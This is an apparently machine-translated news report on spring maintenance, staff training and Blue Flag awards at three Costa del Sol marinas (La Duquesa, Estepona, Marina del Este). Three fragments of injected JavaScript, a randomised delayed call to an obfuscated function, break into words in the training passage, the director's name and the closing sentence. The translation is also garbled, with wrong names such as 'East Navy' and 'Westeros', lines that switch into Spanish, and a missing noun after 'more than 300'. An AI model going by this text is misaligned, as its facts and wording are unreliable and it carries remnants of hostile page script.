 Mediterranean Marinas, entity that integrates the concessionaires of estepona's marinas, The Duchess (Manilva) and East Navy (Almuñécar), carried out during the spring season the execution of more than 300 to improve and promote the facilities and services of the marinas that make up the group. The three port enclosures offer their best to receive the large influx of visitors and foreigns that occurs during this summer season.

In Marina de la Duquesa important annual periodicity tasks such as the sand shipping of the port have been carried out, the replacement of the scoller of the Levante part, the review of the transformation centre, Wiring, assembly and replacement of various electrical frames, as well as the painting of the control tower, pantalanes, banks and walls, Sidewalks, urban furniture, gas station and arches.

It also highlights the complete replacement of several boat moorings and change of various mooring ends,  replenishment and planting of gardening or the installation of a new platform for jet skis. Within environmental management, hazardous waste has been removed and labelling from the boathouse and port.

At the human resources level, the staff of the Port of La Duquesa have received the internal training of the Emergency Plan in order to provide a quick and effective response to an emergency, así como la formación de la Bandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}–>Blue Walker.

Improvements also in the Marina of Estepona and Marina del Este

As for the improvement performances in the Puerto Deportivo de Estepona highlight those related to the review of counter centres and transformation, reviewing the grounding facility or reforming the electrical panel of certain berths. Also, numerous facade painting work has been carried out on premises and buildings, pantalanes, springs and gardener curbs, as well as all the horizontal signage. Sanitation wells have also been cleaned up and deratized and disinfected in various areas of the port area, as well as repairing several mooring points.

In terms of environmental management actions, the cleaning of seabeds has been carried out in the docks of the pantalanes 6,7 And 8 or thorough cleaning of one of the Clean Points located in Westeros.

For its part, in the Puerto Deportivo Marina del Este, within the annual planned performances, electricity work has been carried out such as the replacement of electrical wiring of force and lighting in various areas of the port enclosure, as well as the assembly of turrets and the maintenance of the luminaires. The pit and sanitation pumps have also been cleaned, finish replacing the dead ends of the moorings 1 To 59, assemble new platforms for jet skis, replenishment of gardening plants, various paint jobs on terminals and norays, furniture from the terraces, riverbank walls, arches and poles, as well as executions in masonry aimed at replenishing floors and grilles on the terraces of restaurants.

Investment in new technologies is also a priority for Mediterranean Navies. That is why an application via Tablet has been implemented in the three ports, thanks to which sailors will be able to carry out, among other things, the daily review part of the corresponding port. This application will allow to treat all incidents more effectively, which will result in improved customer service.

Alejandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}–>andro Suanes, Director of Operations of the Mediterranean Marine Group, considers it essential to carry out all these actions "aimed at maintaining in all the ports of the group, quality both in the facilities and in the services provided to customers". Suanes has thanked the entire team for the involvement shown in achieving these goals.

To all these improvement actions we must add the fact that, one more year, en los tres puertos deportivos de Marinas del Mediterráneo ya ondean sus respectivas Bandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}–>anderas Azules, awards that recognize the safety conditions of your facility, environmental and water quality, sustainable management, the services offered to users, social integration and the formative work of each port.